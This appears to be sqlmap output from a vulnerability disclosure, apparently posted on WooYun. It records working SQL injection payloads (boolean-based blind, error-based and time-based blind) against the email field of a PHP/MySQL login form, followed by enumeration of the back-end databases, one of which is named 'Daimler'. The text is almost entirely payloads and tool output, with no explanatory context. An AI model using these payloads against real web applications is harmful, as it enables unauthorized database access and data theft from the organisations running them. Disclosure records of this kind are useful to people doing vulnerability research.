 ---
Parameter: email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: email=xxx@xxx.com' RLIKE (SELECT (CASE WHEN (9360=9360) THEN 0x7878
78407878782e636f6d ELSE 0x28 END)) AND 'hOYj'='hOYj&pwd=111111
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: email=xxx@xxx.com' AND (SELECT 8875 FROM(SELECT COUNT(*),CONCAT(0x7
1787a7871,(SELECT (ELT(8875=8875,1))),0x7178707871,FLOOR(RAND(0)*2))x FROM INFOR
MATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'dlNA'='dlNA&pwd=111111
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: email=xxx@xxx.com' AND (SELECT * FROM (SELECT(SLEEP(20)))OWQm) AND
'gcqu'='gcqu&pwd=111111
---
[22:25:47] [INFO] testing MySQL
[22:25:47] [INFO] confirming MySQL
[22:25:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.17
back-end DBMS: MySQL >= 5.0.0
[22:25:47] [INFO] fetching database names
[22:25:47] [INFO] the SQL query used returns 6 entries
[22:25:47] [INFO] resumed: information_schema
[22:25:47] [INFO] resumed: Daimler
[22:25:47] [INFO] resumed: cr_debug
[22:25:47] [INFO] resumed: cts_old
[22:25:47] [INFO] resumed: mysql
[22:25:47] [INFO] resumed: test
available databases [6]:
[*] cr_debug
[*] cts_old
[*] Daimler
[*] information_schema
[*] mysql
[*] test
www.wooyun.org